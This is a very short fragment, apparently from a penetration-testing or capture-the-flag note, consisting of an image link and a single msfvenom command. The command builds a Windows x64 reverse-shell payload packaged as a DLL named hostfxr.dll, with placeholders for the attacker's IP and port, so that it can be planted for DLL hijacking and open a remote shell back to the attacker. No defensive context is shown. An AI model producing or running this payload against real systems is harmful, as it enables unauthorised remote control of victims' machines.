 msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your_IP> LPORT=<Your_Port> -f dll > hostfxr.dll